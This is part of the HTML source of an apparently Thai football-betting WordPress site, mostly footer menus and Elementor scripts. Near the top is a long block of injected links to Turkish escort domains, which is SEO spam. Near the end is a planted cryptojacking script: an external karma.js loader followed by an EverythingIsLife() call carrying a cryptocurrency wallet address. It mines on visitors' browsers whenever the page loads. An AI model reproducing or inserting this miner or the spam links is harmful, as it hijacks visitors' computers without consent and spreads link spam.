escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-67958e04 elementor-align-right elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="67958e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ติดตามข่าวฟุตบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25fba152" data-id="25fba152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8f3070 elementor-align-justify elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2e8f3070" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a31c9df elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a31c9df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b0b510f" data-id="5b0b510f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39730f13 elementor-widget elementor-widget-heading" data-id="39730f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-598f6d14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598f6d14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Teams</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Education</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refer a friend</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Updates</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a87ffd4" data-id="6a87ffd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf808e elementor-widget elementor-widget-heading" data-id="68cf808e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-754828a2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="754828a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tutorial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ba5cbcd" data-id="1ba5cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3f0078 elementor-widget elementor-widget-heading" data-id="1c3f0078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71c36a78 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71c36a78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Stories</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Community</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Careers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Brand Assets</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7261771e" data-id="7261771e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6b376c elementor-widget elementor-widget-heading" data-id="4a6b376c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downloads</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65f8869 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65f8869" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Web UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mobile UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mockups</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Icons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">PSD Files</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3e13458a elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e13458a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-758b512d" data-id="758b512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d7b0f7 elementor-widget elementor-widget-heading" data-id="15d7b0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d324946" data-id="5d324946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-373ecc5c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="373ecc5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i aria-hidden="true" class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsufabets123.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsufabets123.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b93b137e3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1668,"title":"%E0%B9%80%E0%B8%8A%E0%B8%A5%E0%B8%8B%E0%B8%B5%20%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%9B%E0%B8%B1%E0%B8%8D%E0%B8%AB%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%84%E0%B8%94%E0%B9%89","excerpt":"","featuredImage":"https:\/\/newsufabets123.com\/wp-content\/uploads\/2023\/02\/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://newsufabets123.com/wp-admin/admin-ajax.php","nonce":"6d5ce268fb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","nonce":"732d6c7123","urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsufabets123.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsufabets123.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsufabets123.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa08e56555284d72955ecf78989297ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514
body_size: 1056
content:
